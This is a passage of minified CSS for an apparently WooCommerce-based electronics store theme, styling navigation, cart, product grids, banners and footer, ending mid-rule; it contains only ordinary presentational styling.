.off-canvas-navigation.light ul li a, .off-canvas-navigation.light ul li.nav-title a{color: #000; border-color: #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li a:focus, .off-canvas-navigation.light .yamm .yamm-content li a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation.light ul li a:focus, .off-canvas-navigation.light ul li a:hover, .off-canvas-navigation.light ul li.nav-title a:focus, .off-canvas-navigation.light ul li.nav-title a:hover{background-color: #ebebeb; box-shadow: none} .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover, .off-canvas-navigation.light ul li .dropdown-toggle:focus, .off-canvas-navigation.light ul li .dropdown-toggle:hover, .off-canvas-navigation.light ul li .nav-title a:focus, .off-canvas-navigation.light ul li .nav-title a:hover, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light ul li.nav-title .nav-title a:focus, .off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation.light ul li .dropdown-toggle::after, .off-canvas-navigation.light ul li.menu-item-has-children>a::after{color: #000} .off-canvas-navigation.light ul .dropdown-menu{background-color: #f6f4f4} .off-canvas-navigation.light ul li ul::after, .off-canvas-navigation.light ul li ul::before{display: none; border-bottom-color: #f6f4f4} .off-canvas-bg-opacity .site-content::before{background: rgba(37, 41, 51, .2); content: " "; position: absolute; top: 0; bottom: 0; right: 0; left: 0; z-index: 999999} .off-canvas-bg-opacity .site-header .animated, .off-canvas-bg-opacity .site-header.animated{animation-fill-mode: none} .off-canvas-bg-opacity .site-header .faster, .off-canvas-bg-opacity .site-header.faster{animation-duration: 0s !important} @media (min-width:1200px){.off-canvas-hide-in-desktop{display: none}} .off-canvas-wrapper{width: 100%; overflow-x: hidden; position: relative; backface-visibility: hidden; -webkit-overflow-scrolling: auto} .off-canvas-wrapper #page{overflow: hidden} .off-canvas-wrapper #page.off-canvas-bg-opacity{overflow: visible} .off-canvas-active{overflow: hidden} .off-canvas-cart{position: fixed; top: 0; bottom: 0; width: 290px; z-index: 9999; overflow: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; background-color: #fff; transition: transform .25s ease; right: 0; left: auto; transform: translate3d(290px, 0, 0); padding: 0} @media (min-width:1200px){.off-canvas-cart{right: -15px}} @media (min-width:450px){.off-canvas-cart{width: 420px; transform: translate3d(450px, 0, 0)}} .off-canvas-cart .dropdown-menu-mini-cart{padding: 0; width: auto; border-width: 0; box-shadow: none} .off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding: 12px 28px 12px 20px} @media (max-width:991.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward, .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0}} .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 0 15px} @media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0}} .off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 30px}} .off-canvas-cart .woocommerce-mini-cart__buttons{padding: 0 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding: 6px 30px 10px; display: flex; justify-content: space-between}} .off-canvas-cart .woocommerce-mini-cart__buttons .button{display: block; margin: 0 0 15px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin: 0; width: 48%}} .off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__empty-message{padding: 20px; text-align: center} .off-canvas-cart.active{transform: none} .off-canvas-cart.active~.electro-overlay{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease} .off-canvas-cart__header{display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 20px; border-bottom: 1px solid; border-color: rgba(129, 129, 129, .2)} .off-canvas-cart__header .section-title{margin: 0; font-size: 16px; font-weight: 700} .off-canvas-cart__header .electro-close-icon{display: block; position: relative; height: 20px; width: 20px; top: 0; right: 0} .off-canvas-cart__header .electro-close-icon::after, .off-canvas-cart__header .electro-close-icon::before{width: 16px; height: 2px; right: auto} .electro-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1002; opacity: 0; visibility: hidden; transition: opacity .25s ease, visibility 0s ease .25s; background-color: rgba(0, 0, 0, .7)} .electro-close-icon{display: none; position: absolute; top: 5px; right: 5px; font-size: 0; height: 100px; width: 100px; z-index: 200; cursor: pointer} .electro-close-icon::after, .electro-close-icon::before{content: " "; width: 40px; height: 3px; position: absolute; right: 50%; top: 50%; margin-top: -2px; margin-right: -20px; display: inline-block; background-color: #2d2a2a} .electro-close-icon::before{transform: rotate(45deg); transition: background-color .25s ease, transform .25s ease, -webkit-transform .25s ease} .electro-close-icon::after{transform: rotate(-45deg); transition: background-color .25s ease, transform .25s ease} .electro-close-icon:focus::before, .electro-close-icon:hover::before{transform: rotate(0)} .electro-close-icon:focus::after, .electro-close-icon:hover::after{transform: rotate(0)} .faster{animation-duration: .25s !important} .nav{display: flex; flex-wrap: nowrap; padding-left: 0; margin-bottom: 0; list-style: none} .nav-link{display: block; padding: .5rem 1rem} .nav-link:focus, .nav-link:hover{text-decoration: none} .nav-link.disabled{color: #6c757d} .off-canvas-navigation .nav{flex-wrap: wrap} .woocommerce-breadcrumb{margin-bottom: 1.6em;} .woocommerce-breadcrumb a{color: #333e48; display: inline-block} .woocommerce-breadcrumb a:focus, .woocommerce-breadcrumb a:hover{color: #333e48; text-decoration: none} .woocommerce-breadcrumb span.delimiter{margin: 0 1.429em} .woocommerce-breadcrumb span.delimiter+a{padding: .465em .929em; background-color: #f5f5f5; border-radius: .357em} .woocommerce-breadcrumb span.delimiter+a:focus, .woocommerce-breadcrumb span.delimiter+a:hover{background-color: #e8e8e8} .ec-backup.no-breadcrumb #content, .ec-backup.page.no-breadcrumb .entry-header, .home.blog #content, .home.page .entry-header{margin-top: 3.571em} @media (max-width:568px){.woocommerce-breadcrumb{margin-top: 0; background-color: #f8f8f8; margin-left: -15px; margin-right: -15px; padding: 15px 15px 0 15px; white-space: nowrap; overflow: scroll}.woocommerce-breadcrumb a{padding-bottom: 1.2em}.woocommerce-breadcrumb span.delimiter{margin: 0 10px}.woocommerce-breadcrumb span.delimiter+a{padding: 0 0 1.2em 0}} .woocommerce-loop-product__title{font-weight: 700; overflow: hidden; font-size: .857em; line-height: 1.167em; height: 2.334em; color: #0062bd} @media (min-width:992px){.woocommerce-loop-product__title{font-size: 1em; line-height: 1.28572em; height: 2.57144em}} .products>.product{border-bottom: 1px solid #eaeaea; margin: 0} .products>.product::after{content: ''; border-right: 1px solid #eaeaea; display: block; position: absolute; top: 50%; right: 0; height: 70%; transform: translateY(-50%); display:none;} @media (max-width:991.98px){.products>.product .product-outer{height: 100% !important}} .products>.product .product-inner{padding: 5px 1em} .products>.product .loop-product-categories{margin-bottom: .4em; font-size: .8em; line-height: 1.05em; height: 1.1em} .products>.product .woocommerce-LoopProduct-link{display: block} .products>.product .product-thumbnail{margin-bottom: .714em; width: 100%} .products>.product .onsale{font-size: .857em; display: inline-block; text-align: center; line-height: 2em; padding: 0; min-width: 39px; border-radius: 4px; background-color: #44b81b; color: #fff; font-weight: 700; border-radius: 4px; margin: 0; position: absolute; top: -21px} .products>.product .product-thumbnail>img, .products>.product .wp-post-image{max-width: 100%; max-height: 100%; width: auto; height: auto; margin: auto} .products>.product .price-add-to-cart{height: 2.571em} .products>.product .price{font-size: 1.143em; line-height: 1em} .products>.product .add-to-cart-wrap{display: unset} .products>.product .add-to-cart-wrap.show-in-mobile{display: block} .products>.product .product-loop-body{display: none} .block .block-body .products-block{margin-top:20px} #new-product-area .block-body .products-block, #top-product-area .block-body .products-block{margin-top:0px} @media (min-width:1200px){.products>.product.hover, .products>.product:hover{z-index: 999; position: relative;}.products>.product.hover, .products>.product:hover .add-to-cart-wrap .button{opacity: 1; visibility: visible;}.products>.product{height: 290px;}.products>.product.hover:after, .products>.product:hover:after{content: none !important}.products>.product.hover .product-inner, .products>.product:hover .product-inner{position: absolute; width: 100%; height: auto; min-height: 100%; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); background-color: #fff}.products>.product.hover .hover-area, .products>.product:hover .hover-area{display: block; padding-top: .214em; border-top: 1px solid #eaeaea}.products>.product::after{height: 80%}.products>.product.product-card::after{height: 70%}.products>.product .loop-product-categories{margin-bottom: 1em; font-size: .857em; line-height: 1.05em; height: 1.05em}.products>.product .price-add-to-cart{margin-bottom: .5em}.products>.product .price{line-height: 1em}.products>.product .add-to-cart-wrap{display: block}.products>.product .hover-area .action-buttons{flex-wrap: wrap}} .product-card .product-inner{display: flex; align-items: flex-start; flex-wrap: wrap} .product-card .card-media-left{flex: 0 0 43%; max-width: 43%; padding-right: 15px} .product-card .card-body{flex: 0 0 57%; max-width: 57%; padding-left: 15px; align-self: stretch} .product-card .card-body-inner{height: 100%; display: flex; flex-direction: column; position: relative} .product-card.product .price-add-to-cart{margin-top: auto} .product-card .hover-area{flex: 0 0 57%; align-self: flex-end; margin-left: 43%; max-width: 57%} .product-loop-categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-loop-categories .product-category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; text-align: center; margin-bottom: 1em} .product-loop-categories .product-category:last-child::after, .product-loop-categories .product-category:nth-child(3n)::after{content: none} .product-loop-categories .product-category .woocommerce-loop-category__title{font-size: 15px; height: auto} @media (min-width:576px){.product-loop-categories .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories .product-category:nth-child(3n)::after{content: ' '}.product-loop-categories .product-category:nth-child(4n)::after{content: none}} @media (min-width:768px){.product-loop-categories .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories .product-category:nth-child(3n)::after, .product-loop-categories .product-category:nth-child(4n)::after{content: ' '}.product-loop-categories .product-category:nth-child(5n)::after{content: none}} @media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex: 0 0 100%; max-width: 100%}.product-loop-categories.columns-1 .product-category::after{content: none}.product-loop-categories.columns-2 .product-category{flex: 0 0 50%; max-width: 50%}.product-loop-categories.columns-2 .product-category::after{content: ' '}.product-loop-categories.columns-2 .product-category:last-child::after, .product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content: none}.product-loop-categories.columns-3 .product-category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.product-loop-categories.columns-3 .product-category::after{content: ' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content: none}.product-loop-categories.columns-4 .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories.columns-4 .product-category::after{content: ' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content: none}.product-loop-categories.columns-5 .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories.columns-5 .product-category::after{content: ' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content: none}.product-loop-categories.columns-6 .product-category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.product-loop-categories.columns-6 .product-category::after{content: ' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content: none}.product-loop-categories.columns-7 .product-category{flex: 0 0 14.2857142858%; max-width: 14.2857142858%}.product-loop-categories.columns-7 .product-category::after{content: ' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content: none}.product-loop-categories.columns-8 .product-category{flex: 0 0 12.5%; max-width: 12.5%}.product-loop-categories.columns-8 .product-category::after{content: ' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content: none}.product-loop-categories .product-category:focus, .product-loop-categories .product-category:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3)}} .section-product-categories header{margin-bottom: 1em} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} .footer-v2 .handheld{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.footer-v2 .handheld{display: none}} .footer-v2 .handheld .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.footer-v2 .handheld .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1430px}} .footer-v2 .handheld .handheld-widget-menu .columns{background-color: #fff; margin-bottom: 10px; border-radius: 7px} .footer-v2 .handheld .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 20px; margin-bottom: 0; position: relative; cursor: pointer} .footer-v2 .handheld .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .footer-v2 .handheld .handheld-widget-menu .menu{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .footer-v2 .handheld .handheld-widget-menu .menu a{color: #0062bd} .footer-v2 .handheld .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px; text-align: center} @media (min-width:576px){.footer-v2 .handheld .footer-social-icons{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .footer-social-icons{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .footer-social-icons{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar{background-color: #333e48} .footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px} @media (min-width:576px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar .footer-logo{margin-bottom: 0; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; align-self: center} .footer-v2 .handheld .handheld-footer-bar .footer-call-us{margin-bottom: 0; flex: 0 0 45.8333333333%; max-width: 45.8333333333%} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number, .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .dropdown-menu-user-account{right: -50px; left: auto; border-top: 2px solid transparent} .register-sign-in-dropdown-inner{min-width: 220px; text-align: center; font-size: 12px; padding-left: 21px; padding-right: 21px} .register-sign-in-dropdown-inner p{margin: 0} .register-sign-in-dropdown-inner .sign-in-action{padding: 10px 0} .register-sign-in-dropdown-inner .register{border-top: 1px solid #ebebeb; padding: 10px 0} @media (max-width:575.98px){.single_add_to_cart_button.button{display: block; width: 94%}.ec-tabs>li, .single-product .cart, .single-product .single-product-wrapper, .single-product .woocommerce-tabs, .wc-tabs>li{margin-bottom: 0}.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position: fixed; z-index: 1080; left: 0; right: 0; bottom: 10px; margin: 0 auto; border-radius: 6px; background-color: #333e48 !important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus, .sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color: #fff}.single-product #scrollUp{bottom: 52px}.add-all-to-cart{width: 80%; border-radius: 8px; margin: auto; display: block}#tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 10px 0}.electro-description{margin-bottom: 1em}} .woocommerce-page .page-header{display: flex; align-items: center; justify-content: space-between} .woocommerce-page .page-header .woocommerce-result-count{margin-bottom: 0} .woocommerce-page .shop-control-bar-bottom{display: flex; align-items: center; padding: 1em 0; justify-content: space-between; flex-direction: column} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom{flex-direction: initial}} .woocommerce-page .shop-control-bar-bottom:after{content: none} .woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float: none; line-height: 1; margin-left: 0; margin-bottom: 20px} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0}} .widget_shopping_cart_content .wcppec-cart-widget-button{margin-top: 16px; display: block} .widget_shopping_cart_content .wcppec-cart-widget-button img{margin: auto} .woocommerce_checkout_timeline{margin-bottom: 2.4rem} .timeline-horizontal .woocommerce-form-coupon-toggle{display: flex} .timeline-horizontal .checkout_billing, .timeline-horizontal .checkout_coupon, .timeline-horizontal .woocommerce-NoticeGroup-checkout, .timeline-horizontal .woocommerce-form-coupon-toggle>.woocommerce-info{flex: 0 0 66.67% !important; margin: 0 auto} .prdctfltr_wc .prdctfltr_filter_title{margin-top: 20px} .prdctfltr_wc{margin-bottom: 0 !important; padding: 0 1.429em} .stretch-full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.stretch-full-width{margin-left: calc(-50vw + 50%)}} body .site-content-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .content-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} body .sidebar, body .sidebar-blog{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){body .sidebar, body .sidebar-blog{flex: 0 0 25%; max-width: 25%}} body.left-sidebar .content-area, body.page-template-template-homepage-v2 .content-area, body.page-template-template-page-sidebar-left .content-area{order: 2} body.left-sidebar .sidebar, body.left-sidebar .sidebar-blog, body.page-template-template-homepage-v2 .sidebar, body.page-template-template-homepage-v2 .sidebar-blog, body.page-template-template-page-sidebar-left .sidebar, body.page-template-template-page-sidebar-left .sidebar-blog{order: 1} @media (min-width:768px){body.error404 .content-area, body.full-width .content-area, body.page-template-default .content-area, body.page-template-template-homepage-v1 .content-area, body.page-template-template-homepage-v3 .content-area, body.page-template-template-homepage-v4 .content-area, body.page-template-template-homepage-v5 .content-area, body.page-template-template-homepage-v6 .content-area, body.page-template-template-homepage-v7 .content-area, body.page-template-template-page-blank .content-area{flex: 0 0 100%; max-width: 100%}} @media (min-width:768px){body.page-template-template-page-centered-fullwidth .content-area{flex: 0 0 83.3333333333%; max-width: 83.3333333333%; margin-left: 8.3333333333%}} @media (min-width:768px){body.woocommerce-lost-password .content-area{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-left: 16.6666666667%}} @media (min-width:1480px){.page-template-template-homepage-v5 .container{max-width: 1430px}} @media (min-width:1200px){.page-template-template-homepage-v6 .container, .page-template-template-homepage-v7 .container{max-width: 1430px}} .home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 0 !important} @media (min-width:1200px){.home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 7px !important}} .row{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .no-gutters{margin-right: 0; margin-left: 0} .no-gutters>.col, .no-gutters>[class*=col-]{padding-right: 0; padding-left: 0} .site-content{margin-bottom: 2.857em} .site-content+.brands-carousel{margin-top: 0; margin-bottom: 0;} .site-main>:last-child{margin-bottom: 0} .pull-end{float: right} .da-block{display: flex; justify-content: space-between; margin-left: -2.5px; margin-right: -2.5px; overflow: auto; flex-wrap: nowrap; align-items: stretch; margin-bottom: 1.643em} .da-block>.da{flex: 0 0 50%; max-width: 50%; padding: 0 2.5px; margin-bottom: 0} .da-block .da-inner{background-color: #f5f5f5; font-size: 10px; line-height: 1.278em; padding: 12px 0; height: 100%; display: flex} .da-block .da-text{font-weight: 200; text-transform: uppercase} .da-block .da-media{display: flex; align-items: flex-start; margin: auto} .da-block .da-media-left{margin-right: 4%} .da-block .da-media-left img{margin: auto} .da-block .da-media-left{flex: 0 0 50%; max-width: 50%} .da-block .da-media-body{flex: 0 0 auto; width: auto; max-width: none} .da-block .da-media-body, .da-block .da-media-left{flex-shrink: 1; align-self: center; height: 100%} .da-block a{color: #333e48} .da-block .da-action{font-weight: 700; display: flex; align-items: center; font-size: .833em; margin-top: 1.2em} .da-block .da-action::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; line-height: 1.4; width: 12px; height: 12px; border-radius: 50%; content: "\f105"; font-weight: 700; margin-left: 8px; color: #fff; text-align: center} @media (min-width:576px){.da-block{margin-left: -5px; margin-right: -5px}.da-block>.da{padding: 0 5px}.da-block .da-inner{font-size: 12px}} @media (min-width:768px){.da-block{margin-left: -7.5px; margin-right: -7.5px}.da-block>.da{padding: 0 7.5px}.da-block .da-inner{font-size: 14px}} @media (min-width:992px){.da-block{margin-left: -10px; margin-right: -10px}.da-block>.da{padding: 0 10px}.da-block .da-inner{font-size: 16px}.da-block .da-action:after{width: 15px; height: 15px}.da-block.columns-3{margin-left: -15px; margin-right: -15px}.da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; padding: 0 15px}.da-block.columns-3 .da-inner{font-size: 13px; line-height: 16px}} @media (min-width:1200px){.da-block{margin-left: -15px; margin-right: -15px}.da-block>.da{padding: 0 15px}.da-block .da-inner{font-size: 18px; padding: 20px; min-height: 193px; line-height: 23px}.da-block .da-action{font-size: 14px; line-height: 30px; margin-top: 0}.da-block .da-action:after{width: 18px; height: 18px}.da-block .da-media-left{margin-right: 6%}.da-block.columns-3 .da-inner{padding: 12px 20px 12px 5px; font-size: 17px; min-height: auto; line-height: 21px}} @media (min-width:1200px){.da-block.columns-4>.da{flex: 0 0 25%; max-width: 25%; padding: 0 10px}.da-block.columns-4 .da-inner{padding: 17px 20px 8px 5px; font-size: 17px; min-height: auto; line-height: 21px}.da-block.columns-4 .da-text{margin-bottom: 7px}} .from, .upto{text-transform: uppercase; font-weight: 300; display: block} .from .prefix, .upto .prefix{font-size: .919em; line-height: .909em; display: inline-block; width: 1.321em; margin-right: 4px; margin-bottom: 2px} .from .value, .upto .value{font-weight: 700; font-size: 2.173em; letter-spacing: -.025em} .from .value sup, .upto .value sup{top: -.25em} .from .suffix, .upto .suffix{top: -.5em; position: relative; font-weight: 700; vertical-align: top; margin-left: 2px} .from .prefix{width: auto; display: block} .home-v5-da-block .vc-ads-block .da-block>.da, .vc-ads-block .da-block>.da, .wpb_wrapper .da-block>.da{flex: 0 0 100%; max-width: 100%} .home-v2-da-block .banners, .home-v3-da-block .banners, .home-v6-da-block .banners, .home-v7-da-block .banners{display: flex; margin-left: -10px; margin-right: -10px; margin-bottom: 2em; overflow: auto; flex-wrap: nowrap} .home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{display: block; padding: 0 10px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{flex: 0 0 50%; max-width: 50%}} .home-v2-da-block>.da-block, .home-v3-da-block>.da-block, .home-v6-da-block>.da-block, .home-v7-da-block>.da-block{margin: 0 -10px 43px -10px} .product-cards-carousel{padding: 0; overflow: hidden} @media (min-width:576px) and (max-width:1479.98px){.section-product-cards-carousel .product-cards-carousel .columns__wide--4 li.product:nth-child(1n+7){display: none}} .columns-2-1-2{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-main-2-1-2 .images{width: 100%; margin: auto} .product-main-2-1-2 .images .thumbnails{display: flex} .product-main-2-1-2 .images .thumbnails a{display: block; width: 70px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-2-1-2 .images .thumbnails img{width: 60px; margin: auto} .columns-4-1-4{margin-left: 0; margin-right: 0} .features-list{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0; margin-bottom: 1.643em; flex-wrap: nowrap; overflow: auto; justify-content: space-between} .features-list .feature{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 180px; max-width: 180px; border-bottom: none; padding-right: 0; display: flex; margin: auto} .features-list .feature .media{margin: auto} @media (min-width:992px){.features-list .feature{padding-right: 15px}.features-list.columns-1{flex-direction: column}.features-list.columns-1 .feature{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd}.features-list.columns-1 .feature:last-child{border-bottom-width: 0}.features-list.columns-2 .feature{flex: 0 0 50%; max-width: 50%}.features-list.columns-3 .feature{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.features-list.columns-4 .feature{flex: 0 0 25%; max-width: 25%}.features-list.columns-5 .feature{flex: 0 0 20%; max-width: 20%}} .features-list.columns-6 .feature{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .columns-6-1{background-color: #fff; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0} .home-list-categories ul.categories, .home-list-categories ul.sub-categories{padding-left: 0; list-style: none} .home-list-categories ul.sub-categories{display: none; text-align: left} .home-list-categories ul.sub-categories a{color: #9d9c9c; display: block; line-height: 21px; font-size: 13px} .home-list-categories ul.sub-categories a:focus, .home-list-categories ul.sub-categories a:hover{text-decoration: underline} .home-list-categories .category{text-align: center; margin-bottom: .833em; font-size: 12px; line-height: 1.417em} .home-list-categories .category::after{content: none; border-right: 1px solid #eaeaea; display: block; position: absolute; right: 0; height: calc(100% - 24px); top: 0} .home-list-categories .category-media-left{display: block; margin-bottom: .5em} .home-list-categories .see-all{display: none; text-align: right; font-size: 14px; line-height: 24px; font-weight: 700; color: #9d9c9c} .home-list-categories .see-all:focus, .home-list-categories .see-all:hover{text-decoration: underline} .home-list-categories .category-media-heading{color: #292929; font-size: 1em; line-height: 1.417em} .home-list-categories .category-media-heading a{color: #292929} .home-list-categories .category-media-heading a:focus, .home-list-categories .category-media-heading a:hover{text-decoration: underline} .home-list-categories ul.categories{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 1rem} .home-list-categories ul.categories>li.category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} @media (min-width:576px){.home-list-categories ul.categories{margin-top: 0}.home-list-categories .category{font-size: 12px}.home-list-categories .category-media{display: flex; align-items: center}.home-list-categories .category-media-left{margin-right: 5px}.home-list-categories .category-media-body{flex: 0 0 57%; max-width: 57%}} @media (min-width:768px){.home-list-categories .category{font-size: 14px}} @media (min-width:992px){.home-list-categories .category{font-size: 16px}.home-list-categories .category-media-heading{text-align: left}} @media (min-width:1200px){.home-list-categories ul.categories{padding-top: 10px}.home-list-categories .category{font-size: 18px; margin-bottom: 2em}.home-list-categories .category::after{content: ' '}.home-list-categories .category:nth-child(3n)::after{content: none}.home-list-categories .category-media{align-items: flex-start}.home-list-categories .category-media-left{margin-right: 1em}.home-list-categories ul.sub-categories{display: block}.home-list-categories .see-all{display: block}} body .cart-collaterals{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .cart-collaterals .cart_totals, body .cart-collaterals .cross-sells{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){body .cart-collaterals .cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 58.3333333333%}} @media (min-width:768px){body .cart-collaterals .cross-sells{flex: 0 0 50%; max-width: 50%}} @media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 8.3333333333%}} @media (min-width:1200px){.handheld-sidebar-toggle{display: none}} @media (max-width:1199.98px){.post-type-archive-product.woocommerce-page .brands-carousel, .post-type-archive-product.woocommerce-page .page-header, .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar-bottom .form-electro-wc-ppp{display: 